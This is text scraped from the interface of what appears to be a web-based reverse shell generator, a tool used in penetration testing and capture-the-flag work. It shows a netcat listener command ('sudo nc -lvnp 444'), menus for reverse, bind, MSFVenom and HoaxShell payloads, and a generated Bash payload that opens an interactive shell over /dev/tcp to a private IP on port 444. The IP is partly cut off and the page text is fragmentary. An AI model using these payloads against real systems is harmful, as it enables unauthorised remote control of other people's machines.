 Theme
Dark
Reverse Shell Generator
IP & Port
IP
.168.1.146
Port
444
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/ .168.1.146/444 0>&1